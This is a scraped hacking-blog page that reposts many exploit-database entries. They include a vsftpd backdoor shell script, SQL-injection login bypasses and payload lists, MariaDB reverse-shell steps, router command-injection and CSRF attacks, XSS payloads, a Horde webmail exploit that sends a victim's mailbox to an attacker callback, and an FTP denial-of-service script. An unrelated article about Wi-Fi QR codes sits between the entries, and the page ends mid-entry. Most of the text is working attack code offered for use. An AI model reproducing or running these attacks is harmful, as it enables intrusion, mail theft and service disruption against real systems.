# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print(' [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863144230
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Digital Crime Report Management System 1.0 - SQL Injection (Authentication Bypass)
# Date: 13 April 2021
# Exploit Author: Galuh Muhammad Iman Akbar (GaluhID)
# Vendor Homepage: https://iwantsourcecodes.com/digital-crime-report-management-system-in-php-with-source-code/
# Software Link: https://iwantfilemanager.com/?dl=b48d951cbdd50568b031aab3b619fed2
I Found SQL Injection in 4 Page Login (Police Login page, Incharge Login page, User Login & HQ Login)
*Police Login page*
POST /digital-cyber-crime-report/policelogin.php HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://192.168.1.14
Connection: close
Referer: http://192.168.1.14/digital-cyber-crime-report/policelogin.php
Cookie: PHPSESSID=5sll425q7s76lpl9m1copg6mpe
Upgrade-Insecure-Requests: 1
email='or''='&password='or''='&s=
*Incharge Login*
POST /digital-cyber-crime-report/inchargelogin.php HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://192.168.1.14
Connection: close
Referer: http://192.168.1.14/digital-cyber-crime-report/inchargelogin.php
Cookie: PHPSESSID=5sll425q7s76lpl9m1copg6mpe
Upgrade-Insecure-Requests: 1
email='or''='&password='or''='&s=
*User Login*
POST /digital-cyber-crime-report/userlogin.php HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://192.168.1.14
Connection: close
Referer: http://192.168.1.14/digital-cyber-crime-report/userlogin.php
Cookie: PHPSESSID=5sll425q7s76lpl9m1copg6mpe
Upgrade-Insecure-Requests: 1
email=imanakbar1000%40gmail.com&password='or''='&s=
*HQ Login*
POST /digital-cyber-crime-report/headlogin.php HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://192.168.1.14
Connection: close
Referer: http://192.168.1.14/digital-cyber-crime-report/headlogin.php
Cookie: PHPSESSID=5sll425q7s76lpl9m1copg6mpe
Upgrade-Insecure-Requests: 1
email=imanakbar1000%40gmail.com&password='or''='&s=
# Exploit Title: ExpressVPN VPN Router 1.0 - Router Login Panel's Integer Overflow
# Date: 09-04-2021
# Exploit Author: Jai Kumar Sharma
# Vendor Homepage: https://www.expressvpn.com/
# Software Link: https://www.expressvpn.com/vpn-software/vpn-router
# Version: version 1
# Tested on: Windows/Ubuntu/MacOS
# CVE : CVE-2020-29238
*Proof of concept*:
ExpressVPN Router's Login Panel runs on Nginx webserver, the version v1 of the router's firmware hosts web login panel on vulnerable web server
ExpressVPN Summary: A publicly known bug in the Nginx server used by the ExpressVPN Router version 1.x firmware was reported. ExpressVPN no longer ships or supports that version and all users are encouraged to upgrade to the latest version of the ExpressVPN Router firmware available on our site, which is not vulnerable to this bug. Additionally, we highly discourage our users from exposing their router control panel to the Internet, as this class of bug would only be exploitable with access to the control panel, which is usually restricted to the local network. For help or support upgrading your router please visit: https://www.expressvpn.com/support/
ExpressVPN Router version 1 is vulnerable to integer overflow vulnerability in Nginx range filter module resulting into leak of potentially sensitive information triggered by specially crafted request.
Crafted Request:
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Host: 127.0.0.1:8181
Accept-Encoding: identity
Range: bytes=-17208,-9223372036854758999
Connection: close
Response:
HTTP/1.1 206 Partial Content
Server: nginx/1.9.15
Date: Tue, 10 Nov 2020 19:22:05 GMT
Content-Type: multipart/byteranges; boundary=00000000002
Content-Length: 598
Last-Modified: Thu, 13 Sep 2018 04:55:28 GMT
Connection: close
ETag: "5b99edc0-99f"
--00000000002
Content-Type: text/html
Content-Range: bytes -14745-2462/2463
# Exploit Title: CITSmart ITSM 9.1.2.22 - LDAP Injection
# Google Dork: "citsmart.local"
# Date: 29/12/2020
# Exploit Author: skysbsb
# Vendor Homepage: https://docs.citsmart.com/pt-br/citsmart-platform-9/get-started/about-citsmart/release-notes.html
# Version: < 9.1.2.23
# CVE : CVE-2020-35775
To exploit this flaw it is necessary to have at least one user/password previously registered, because the system checks (ldap bind) the first user returned in the ldap search. However, it returns the last user found in the search to the function that called it (logic error).
So, I call this problem an LDAP injection in conjunction with a programming logic error that allows you to authenticate to CITSmart ITSM with another valid user without needing to know the target user's password.
Affected versions: < 9.1.2.23
Fixed versions: >= 9.1.2.23
Using this LDAP query in the username field of login page you could login with the target_username account without knowing the target account password.
*)(|(sAMAccountName=valid_username)(sAMAccountName=target_username)
You must know at least one username/password because the autenticacaoAD() function at LDAPUtils.java class (package br.com.centralit.citcorpore.integracao.ad) will try to bind with the first user (valid_username) of the query result.
Vendor has acknowledge this vulnerability at ticket 5929 (https://docs.citsmart.com/pt-br/citsmart-platform-9/get-started/about-citsmart/release-notes.html)
# Exploit Title: MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution
# Date: 03/18/2021
# Exploit Author: Central InfoSec
# Version: MariaDB 10.2 before 10.2.37, 10.3 before 10.3.28, 10.4 before 10.4.18, and 10.5 before 10.5.9; Percona Server through 2021-03-03; and the wsrep patch through 2021-03-03 for MySQL
# Tested on: Linux
# CVE : CVE-2021-27928
# Proof of Concept:
# Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
# Start a listener
nc -lvp <port>
# Copy the payload to the target machine (In this example, SCP/SSH is used)
scp CVE-2021-27928.so <user>@<ip>:/tmp/CVE-2021-27928.so
# Execute the payload
mysql -u <user> -p -h <ip> -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
# Exploit Title: Genexis PLATINUM 4410 2.1 P4410-V2-1.28 - RCE
# Date: 12-4-2021
# Exploit Author: Jay Sharma
# Version: Genexis PLATINUM 4410 2.1 P4410-V2-1.28
# Tested on: V2.1
# CVE : CVE-2021-29003
#steps to reproduce#
Genexis PLATINUM 4410 2.1 P4410-V2-1.28 devices allow remote attackers to execute arbitrary code via shell metacharacters to sys_config_valid.xgi, as demonstrated by the http://x.x.x.x/sys_config_valid.xgi?exeshell=%60telnetd%20%26%60 URI
# Exploit Title: CITSmart ITSM 9.1.2.27 - 'query' Time-based Blind SQL Injection (Authenticated)
# Google Dork: "citsmart.local"
# Date: 11/03/2021
# Exploit Author: skysbsb
# Vendor Homepage: https://docs.citsmart.com/pt-br/citsmart-platform-9/get-started/about-citsmart/release-notes.html
# Version: < 9.1.2.28
# CVE : CVE-2021-28142
To exploit this flaw it is necessary to be authenticated.
URL vulnerable:
https://vulnsite.com/citsmart/pages/smartPortal/pages/autoCompletePortal/autoCompletePortal.load?idPortfolio=&idServico=&query=fale
Param vulnerable: query
Sqlmap usage: sqlmap -u "
https://vulnsite.com/citsmart/pages/smartPortal/pages/autoCompletePortal/autoCompletePortal.load?idPortfolio=&idServico=&query=fale" --cookie 'JSESSIONID=xxx' --time-sec 1 --prefix "')" --suffix "AND ('abc%'='abc" --sql-shell
Affected versions: < 9.1.2.28
Fixed versions: >= 9.1.2.28
Vendor has acknowledge this vulnerability at ticket 11216 (https://docs.citsmart.com/pt-br/citsmart-platform-9/get-started/about-citsmart/release-notes.html)
# Exploit Title: jQuery 1.2 - Cross-Site Scripting (XSS)
# Date: 04/29/2020
# Exploit Author: Central InfoSec
# Version: jQuery versions greater than or equal to 1.2 and before 3.5.0
# CVE : CVE-2020-11022
# Proof of Concept 1:
<option><style></option></select><img src=x onerror=alert(1)></style>
# Exploit Title: Horde Groupware Webmail 5.2.22 - Stored XSS
# Author: Alex Birnberg
# Testing and Debugging: Ventsislav Varbanovski @nu11secur1ty
# Date: 04.14.2021
# Vendor: https://www.horde.org/apps/webmail
# Link: https://github.com/horde/webmail/releases
# CVE: CVE-2021-26929
[+] Exploit Source:
https://github.com/nu11secur1ty/CVE-mitre/tree/main/CVE-2021-26929
[Exploit Program Code]
#!/usr/bin/python3
# Author idea: Alex Birnberg
# debug nu11secur1ty 2021
import io
import os
import ssl
import sys
import json
import base64
import string
import random
import logging
import smtplib
import sqlite3
import hashlib
import zipfile
import argparse
from flask import Flask, request, Response
from urllib.parse import urlparse
class Exploit:
def __init__(self, args):
# Database
if not os.path.exists('database.db'):
with sqlite3.connect("database.db") as conn:
cursor = conn.cursor()
cursor.execute('CREATE TABLE mailbox (hash TEXT NOT NULL UNIQUE, content BLOB NOT NULL);')
conn.commit()
# SMTP URL
o = urlparse(args.smtp)
self.smtp = {
'ssl': o.scheme.lower() == 'smtps',
'host': o.hostname or '127.0.0.1',
'port': o.port or ('465' if o.scheme.lower() == 'smtps' else '25'),
'username': '' or o.username,
'password': '' or o.password
}
try:
if self.smtp['ssl']:
context = ssl.create_default_context()
context.verify_mode = ssl.CERT_OPTIONAL
context.check_hostname = False
self.server = smtplib.SMTP_SSL(self.smtp['host'], self.smtp['port'], context=context)
else:
self.server = smtplib.SMTP(self.smtp['host'], self.smtp['port'])
except Exception as e:
print(e)
print('[-] Error connecting to SMTP server!')
exit()
try:
self.server.login(self.smtp['username'], self.smtp['password'])
except:
pass
# Callback URL
o = urlparse(args.callback)
self.callback = {
'url': '{}://{}'.format(o.scheme, o.netloc),
'path': ''.join(random.choice(string.ascii_letters) for i in range(20))
}
# Listener URL
o = urlparse(args.listener)
self.listener = {
'ssl': o.scheme.lower() == 'https',
'host': o.hostname or '0.0.0.0',
'port': o.port or 80,
'horde': ''.join(random.choice(string.ascii_letters) for i in range(20))
}
# Target email
self.target = args.target
# Subject
self.subject = args.subject or 'Important Message'
# Environment
self.env = {}
self.env['mailbox'] = args.mailbox or 'INBOX'
self.env['callback'] = '{}/{}'.format(self.callback['url'], self.callback['path'])
def trigger(self):
print('[*] Waiting for emails...')
self.bypass_auth()
print('\n[*] Done')
def bypass_auth(self):
def horde():
f = open('horde.js')
content = 'env = {};\n\n{}'.format(json.dumps(self.env), f.read())
f.close()
return content
def callback():
response = Response('')
with sqlite3.connect("database.db") as conn:
try:
if request.files.get('mbox'):
filename = request.files.get('mbox').filename.replace('zip', 'mbox')
content = request.files.get('mbox').stream.read()
zipdata = io.BytesIO()
zipdata.write(content)
content = zipfile.ZipFile(zipdata)
content = content.open(filename).read()
mail_hash = hashlib.sha1(content).digest().hex()
print('[+] Received mailbox ({})'.format(mail_hash))
cursor = conn.cursor()
cursor.execute('INSERT INTO mailbox (hash, content) VALUES (?, ?)', (mail_hash, content))
except:
pass
response.headers['Access-Control-Allow-Origin'] = '*'
return response
payload = 'var s=document.createElement("script");s.type="text/javascript";s.src="{}/{}";document.head.append(s);'.format(self.callback['url'], self.listener['horde'])
payload = '<script>eval(atob("{}"))</script>'.format(base64.b64encode(payload.encode('latin-1')).decode('latin-1'))
content = 'Subject: {}\nFrom: {}\nTo: {}\n'.format(self.subject, self.smtp['username'], self.target)
# The secret services :)
content += 'X\x00\x00\x00{}\x00\x00\x00X'.format(base64.b64encode(payload.encode('latin-1')).decode('latin-1'))
self.server.sendmail(self.smtp['username'], self.target, content)
app = Flask(__name__)
app.add_url_rule('/{}'.format(self.listener['horde']), 'horde', horde)
app.add_url_rule('/{}'.format(self.callback['path']), 'callback', callback, methods=['POST'])
logging.getLogger('werkzeug').setLevel(logging.ERROR)
cli = sys.modules['flask.cli']
cli.show_server_banner = lambda *x: None
try:
if self.listener['ssl']:
app.run(host=self.listener['host'], port=self.listener['port'], ssl_context=('cert.pem', 'key.pem'))
else:
app.run(host=self.listener['host'], port=self.listener['port'])
except:
pass
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('--smtp', help='SMTP URL', required=True, metavar='URL')
parser.add_argument('--callback', help='Callback URL', required=True, metavar='URL')
parser.add_argument('--listener', help='Listener URL', metavar='URL')
parser.add_argument('--target', help='Target email', required=True, metavar='EMAIL')
parser.add_argument('--subject', help='Email subject', metavar='SUBJECT')
parser.add_argument('--mailbox', help='Mailbox from which to steal the emails', metavar='INBOX')
args = parser.parse_args()
exploit = Exploit(args)
exploit.trigger()
horde.js
class Exploit {
constructor() {
this.basepath = document.location.pathname.substring(0, document.location.pathname.indexOf('imp'));
}
trigger() {
this.mailbox = this.get_mailbox();
this.buid = this.get_buid();
this.token = this.get_token();
this.auto_delete()
.then(() => {
this.exfiltrate_emails({mailbox: env.mailbox});
});
}
async auto_delete() {
let params = new URLSearchParams()
params.append('token', this.token);
params.append('view', this.mailbox);
params.append('buid', this.buid);
return fetch(this.basepath + 'services/ajax.php/imp/deleteMessages', {
method: 'POST',
body: params
})
.then(() => {
let params = new URLSearchParams();
params.append('token', this.token);
params.append('view', this.mailbox);
return fetch(this.basepath + 'services/ajax.php/imp/purgeDeleted', {
method: 'POST',
body: params
})
.then(() => {
if (document.getElementById('checkmaillink') !== null) {
document.getElementById('checkmaillink').click();
}
});
});
}
async exfiltrate_emails(args) {
let mbox_list = '["' + this.get_mailbox() + '"]';
if (args.mailbox.toUpperCase() != 'INBOX') {
let params = new URLSearchParams();
params.append('reload', '1');
params.append('unsub', '1');
params.append('token', this.token);
let mailboxes = await fetch(this.basepath + 'services/ajax.php/imp/listMailboxes', {
method: 'POST',
body: params
})
.then(response => {
return response.text();
})
.then(data => {
return JSON.parse(data.substring(10, data.length - 2));
});
mailboxes.tasks['imp:mailbox'].a.forEach(mailbox => {
if (mailbox.l.toUpperCase() == args.mailbox) {
if (mbox_list === undefined) {
mbox_list = '["' + mailbox.m + '"]';
}
}
});
}
let zip = await fetch(this.basepath + 'services/download/?app=imp&actionID=download_mbox&mbox_list=' + mbox_list + '&type=mboxzip&token=' + this.token + '&fn=/')
.then(response => {
return [response.blob(), response.headers.get('Content-Disposition')];
});
let filename = zip[1];
filename = filename.substring(filename.indexOf('filename="') + 10, filename.length - 1);
zip = await zip[0];
let formData = new FormData();
formData.append('mbox', zip, filename);
fetch(window.env.callback, {
method: 'POST',
body: formData
});
}
get_token() {
let link;
let token;
if (document.getElementsByClassName('smartmobile-logout').length > 0) {
link = document.getElementsByClassName('smartmobile-logout')[0].href;
}
else if (document.getElementById('horde-logout') !== null) {
link = document.getElementById('horde-logout').getElementsByTagName('a')[0].href;
}
else {
link = location.href;
}
if (link.match('horde_logout_token=(.*)&') !== null) {
token = link.match('horde_logout_token=(.*)&')[1];
}
if (token === undefined && link.match('token=(.*)&') !== null) {
token = link.match('token=(.*)&')[1];
}
return token;
}
get_mailbox() {
if (window.DimpBase !== undefined) {
return DimpBase.viewport.getSelection(DimpBase.pp.VP_view).search({
VP_id: {
equal: [ DimpBase.pp.VP_id ]
}
}).get('dataob').first().VP_view;
}
else if (location.href.match('mailbox=([A-Za-z0-9]*)') !== null) {
return location.href.match('mailbox=([A-Za-z0-9]*)')[1];
}
else if (location.href.match('mbox=([A-Za-z0-9]*)') !== null) {
return location.href.match('mbox=([A-Za-z0-9]*)')[1];
}
}
get_buid() {
if (location.href.match('buid=([0-9]*)') !== null) {
return location.href.match('buid=([0-9]*)')[1];
}
else if (location.href.match(';([0-9]*)') !== null) {
return location.href.match(';([0-9]*)')[1];
}
}
}
const exploit = new Exploit();
exploit.trigger();
# Exploit Title: jQuery 1.0.3 - Cross-Site Scripting (XSS)
# Date: 04/29/2020
# Exploit Author: Central InfoSec
# Version: jQuery versions greater than or equal to 1.0.3 and before 3.5.0
# CVE : CVE-2020-11023
# Proof of Concept 1:
<style><style /><img src=x onerror=alert(1)>
# Proof of Concept 2 (Only jQuery 3.x affected):
<img alt="<x" title="/><img src=x onerror=alert(1)>">
# Exploit Title: htmly 2.8.0 - 'description' Stored Cross-Site Scripting (XSS)
# Authors: @nu11secur1ty & G.Dzhankushev
# Date: 04.15.2021
# Vendor Homepage: https://www.htmly.com/
# Software Link: https://github.com/danpros/htmly
# CVE: CVE-2021-30637
#!/usr/bin/python3
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
import time
#enter the link to the website you want to automate login.
website_link="http://localhost/htmly/login"
#enter your login username
username="nu11secur1ty"
#enter your login password
password="password"
#enter the element for username input field
element_for_username="user"
#enter the element for password input field
element_for_password="password"
#enter the element for submit button
element_for_submit="submit"
#browser = webdriver.Safari() #for macOS users[for others use chrome vis chromedriver]
browser = webdriver.Chrome() #uncomment this line,for chrome users
#browser = webdriver.Firefox() #uncomment this line,for chrome users
browser.get((website_link))
try:
username_element = browser.find_element_by_name(element_for_username)
username_element.send_keys(username)
password_element = browser.find_element_by_name(element_for_password)
password_element.send_keys(password)
signInButton = browser.find_element_by_name(element_for_submit)
signInButton.click()
# Exploit .ini
browser.get(("http://localhost/htmly/admin/config"))
browser.execute_script("document.querySelector('[name=\"-config-blog.description\"]').innerText = '</span><img src=1 onerror=alert(1) /><span>'")
time.sleep(3)
browser.execute_script("document.querySelector('.btn.btn-primary').click()")
print("payload is deployed...\n")
except Exception:
#### This exception occurs if the element are not found in the webpage.
print("Some error occured :(")
# Exploit Title: Tileserver-gl 3.0.0 - 'key' Reflected Cross-Site Scripting (XSS)
# Date: 15/04/2021
# Exploit Author: Akash Chathoth
# Vendor Homepage: http://tileserver.org/
# Software Link: https://github.com/maptiler/tileserver-gl
# Version: versions <3.1.0
# Tested on: 2.6.0
# CVE: 2020-15500
Exploit : http://example.com/?key="><script>alert(document.domain)</script>
# Exploit Title: glFTPd 2.11a - Remote Denial of Service
# Date: 15/05/2021
# Exploit Author: xynmaps
# Vendor Homepage: https://glftpd.io/
# Software Link: https://glftpd.io/files/glftpd-LNX-2.11a_1.1.1k_x64.tgz
# Version: 2.11a
# Tested on: Parrot Security OS 5.9.0
#-------------------------------#
#encoding=utf8
#__author__ = XYN/Dump/NSKB3
#glFTPd Denial of Service exploit by XYN/Dump/NSKB3.
"""
glFTPd only lets a certain amount of connections to be made to the server, so, by repeatedly making new connections to the server,
you can block other legitimite users from making a connection to the server, if the the connections/ip isn't limited.
(if it's limited, just run this script from different proxies using proxychains, and it will work)
"""
import socket
import sys
import threading
import subprocess
import time
banner = """
._________________.
| glFTPd |
| D o S |
|_________________|
|By XYN/DUMP/NSKB3|
|_|_____________|_|
|_|_|_|_____|_|_|_|
|_|_|_|_|_|_|_|_|_|
"""
usage = "{} <TARGET> <PORT(DEFAULT:21> <MAX_CONNS(DEFAULT:50)>".format(sys.argv[0])
def test(t,p):
s = socket.socket()
s.settimeout(10)
try:
s.connect((t, p))
response = s.recv(65535)
s.close()
return 0
except socket.error:
print("Port {} is not open, please specify a port that is open.".format(p))
sys.exit()
def attack(targ, po, id):
try:
subprocess.Popen("ftp {0} {1}".format(targ, po), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
#print("Worker {} running".format(id))
except OSError: pass
def main():
global target, port, start
print banner
try:
target = sys.argv[1]
except:
print usage
sys.exit()
try:
port = int(sys.argv[2])
except:
port = 21
try:
conns = int(sys.argv[3])
except:
conns = 50
print("[!] Testing if {0}:{1} is open".format(target, port))
test(target, port)
print("[+] Port {} open, starting attack...".format(port))
time.sleep(2)
print("[+] Attack started on {0}:{1}!".format(target, port))
def loop(target, port, conns):
global start
threading.Thread(target=timer).start()
while 1:
for i in range(1, conns + 3):
t = threading.Thread(target=attack, args=(target,port,i,))
t.start()
if i > conns + 2:
t.join()
break
loop()
t = threading.Thread(target=loop, args=(target, port, conns,))
t.start()
def timer():
start = time.time()
while 1:
if start < time.time() + float(900): pass
else:
subprocess.Popen("pkill ftp", shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
t = threading.Thread(target=loop, args=(target, port,))
t.start()
break
main()
If you are an individual business owner, which type of income is several hundred thousand yuan per year? When someone comes to the store, do customers often ask you what your Wi-Fi password is? Basically ask one question. And you will also say "use the master key to connect, or use the password to view it yourself." The experience was extremely unpleasant! In order to improve efficiency, thinking about allowing them to connect to Wi-Fi by themselves, TX has launched WiFi connections before. Is there any simpler way?
Existing Problem Analysis
Avoid the embarrassment of asking for Wi-Fi password as soon as the customer comes in. I don’t know letters for special groups such as the elderly. It's too troublesome to post the password to the wall, manually enter it.
WeChat WiFi connection
For WeChat WiFi connection, it is relatively commercialized. The threshold is relatively good, you need to apply for a WeChat official account and authenticate it, and you also need router support. All ordinary small shops are not necessary.
After thinking about it, let’s use the QR code that the Chinese people are accustomed to to solve this problem.
Pros and cons analysis
First of all, WeChat does not support scanning codes to connect to Wi-Fi, which is the biggest disadvantage, but fortunately, Alipay supports this function. Then we can let users use Alipay to scan the code.
At the same time, most mobile phones can now use the scan of the phone itself to connect to WIFI.
The production is also simple, we only need to create a QR code containing WiFi information.
WIFI:T:WPA; S: name; P: password; H:false; For example, the name is Xiaoyaozi's cousin-5G password bbskali.cn, it is
WIFI:T:WPA;S:Xiaoyaozi's cousin-5G;P:bbskali.cn;H:false;Copy the code, open the forage QR code generator, and generate the text QR code.
Scan the code effect
Beautify
We can go to zfb to download the store’s materials, and then simply synthesize the QR code containing WiFi information.

Final effect
# Exploit Title: Fast PHP Chat 1.3 - 'my_item_search' SQL Injection
# Date: 15/04/2021
# Exploit Author: Fatih Coskun
# Vendor Homepage: https://codecanyon.net/item/fast-php-chat-responsive-live-ajax-chat/10721076
# Version: 1.3
# Category: Webapps
# Tested on: Kali linux
# Description : The vulnerability allows an attacker to inject sql commands from search section with 'my_item_search' parameter.
====================================================
# PoC : SQLi :
POST /chat/edit.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://localhost/chat/edit.php
Cookie: PHPSESSID=9a04fe702b8ff82c1199590d7c286e1c;
_ga=GA1.2.1275939122.1527132107; _gid=GA1.2.1709883568.1527132107
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
my_item_search=test&submit_search=Search
Parameter : my_item_search
Type : boolean-based blind
Demo : https://localhost/chat/edit.php
Payload : my_item_search=-2454' OR 6122=6122#&submit=Search
Type : error-based
Demo : https://localhost/chat/edit.php
Payload : my_item_search=test' AND (SELECT 3274 FROM(SELECT
COUNT(*),CONCAT(0x71706a7071,(SELECT
(ELT(3274=3274,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hbeW&submit=Search
Type : stacked queries
Demo : https://localhost/chat/edit.php
Payload : my_item_search=test';SELECT SLEEP(5)#&submit=Search
Type : AND/OR time-based blind
Demo : https://localhost/login-script-demo/users.php
Payload : my_item_search=test' OR SLEEP(5)-- mlod&submit=Search
Type : UNION query
Demo : https://localhost/chat/edit.php
Payload : my_item_search=test' UNION ALL SELECT
NULL,CONCAT(0x71706a7071,0x4c5a6241667667676e4f6658775348795675704b557871675a5542646273574e5359776668534a71,0x7162716b71),NULL,NULL,NULL,NULL#&submit=Search
====================================================
# Exploit Title: Multilaser Router RE018 AC1200 - Cross-Site Request Forgery (Enable Remote Access)
# Date: 14/04/2021
# Exploit Author: Rodolfo Mariano
# Version: Firmware V02.03.01.45_pt
# CVE: 2021-31152
# Exploit Code:
<html>
<body>
<form action="http://192.168.0.1/goform/setSysTools" method="POST">
<input name="module4" value="remoteWeb" type="hidden">
<input name="remoteWebType" value="any" type="hidden">
<input name="remoteWebIP" value="" type="hidden">
<input name="remoteWebPort" value="8888" type="hidden">
<input type="submit" value="Submit request">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
# Exploit Title: GetSimple CMS My SMTP Contact Plugin 1.1.1 - CSRF to RCE
# Exploit Author: Bobby Cooke (boku)
# Date: 15/04/2021
# Vendor Homepage: http://get-simple.info
# Software Link: http://get-simple.info/extend/download.php?file=files/18274/1221/my-smtp-contact_1.1.1.zip&id=1221
# Vendor: NetExplorer
# Version: <= v1.1.1
# Tested against Server Host: Windows 10 Pro + XAMPP
# Tested against Client Browsers: Firefox
# About My SMTP Contact Plugin:
# An authenticated admin of the GetSimple CMS application, who has implemented the My SMTP Contact plugin, can navigate to the plugins configuration page within the admin console, and configure the settings for the SMTP form. The purpose of this plugin is to enable webpages of the CMS to host a contact form, where users of the application will be able to submit requests to the owner. These requests will be sent to the owner via SMTP email.
# CSRF Vulnerability Information:
# The GetSimple CMS application does not utilize the SameSite flag for the session cookie, and instead uses a CSRF token "nonce" to protect against cross-site attacks. Version of the My SMTP Contact plugin v1.1.1 and before do not implement the CSRF token. The vendor was contacted March 28th 2021, and released v1.1.2 in response, which remediates this vulnerability by implementing the CSRF "nonce" token.
# PHP Code Injection Vulnerability Information:
